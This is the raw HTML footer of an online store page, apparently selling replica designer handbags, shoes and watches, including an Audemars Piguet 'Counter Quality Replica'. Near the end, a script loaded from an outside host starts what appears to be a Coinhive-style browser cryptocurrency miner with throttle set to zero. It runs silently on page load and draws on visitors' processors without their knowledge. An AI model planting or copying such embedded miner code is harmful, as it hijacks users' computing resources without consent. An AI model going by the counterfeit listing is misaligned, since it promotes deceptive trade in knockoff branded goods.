						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/audemars-piguet-watches/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/kyOF.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Watches","@id":"https://designers-discreet.ru/product-category/watches/"}},{"@type":"ListItem","position":3,"item":{"name":"Audemars Piguet Watches","@id":"https://designers-discreet.ru/product/audemars-piguet-watches/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/audemars-piguet-watches/#product","name":"Audemars Piguet Watches","url":"https://designers-discreet.ru/product/audemars-piguet-watches/","description":"Counter Quality Replica (True Mirror Image Replica)\nProduct Description\n100% 904L Steel .Swiss machinery.Diameter:40mm\nComes with box shopping bag and pamphlets.Receipts are only included upon request.\nCounter Quality Replica (True Mirror Image Replica)\nOur Guarantee: The watch you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description! Order from Designers Discreet and experience the difference today!","image":"https://designers-discreet.ru/wp-content/uploads/2020/04/QQ\u56fe\u724720170324141346.jpg","sku":"DD-WATCH-00082","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1000.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/audemars-piguet-watches/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
